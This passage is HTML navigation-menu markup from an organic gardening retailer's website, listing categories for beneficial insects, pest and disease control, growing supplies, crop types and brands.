                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
